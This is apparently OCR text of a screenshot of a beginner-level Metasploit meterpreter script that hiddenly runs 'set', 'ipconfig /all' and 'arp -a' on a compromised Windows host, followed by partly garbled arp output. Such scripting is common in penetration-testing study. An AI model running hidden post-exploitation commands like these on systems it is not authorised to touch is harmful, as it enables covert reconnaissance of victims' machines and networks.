 helloworld3.rb (/usr/share/metas...mework/scripts/meterpreter) - VIM
File Edit View Search Terminal Help
def list_exec(session,cmdlst)
print_status("Running Command List...")
r=''
session.response_timeout=120
cmdlst.each do |cmd|
begin
print_status "running command #{cmd}"
r = session.sys.process.execute("cmd.exe /c #{cmd}",nil,{
'Hidden' => true,'Channelized' => true})
while(d = r.channel.read)
print_status("t#{d}")
end
r.channel.close
r.close
rescue ::Exception => e
print_error("Error Running Command #{cmd}: #{e.class} #{e
}")
end
end
end
commands = ["set",
"ipconfig /all",
"arp -a"]
list_exec(client,commands)
~
~
~
~
running command arp -a
[*] t
192.168.111.1 --- 0xa
Internet
192.168.111.254 00-50-56-f2-aa-cf
ff-ff-ff-ff-ff-ff
.252 01-00-5e-00-00-fc
01-00-5e-7f-ff-fa
ff-ff-ff-ff-ff-ff
192.168.24.1 --- 0xf
Internet
.24.254 00-50-56-e8-fc-74
224.0.0.22 01-00-5e-00-00-16
224.0.0.252 01-00-5e-00-00-fc
239.255.255.250 01-00-5e-7f-ff-fa
255.255.255.255 ff-ff-ff-ff-ff-ff
: 192.168.0.102 --- 0x12
Internet
192.168.0.1 c8-3a-35-20-dd-18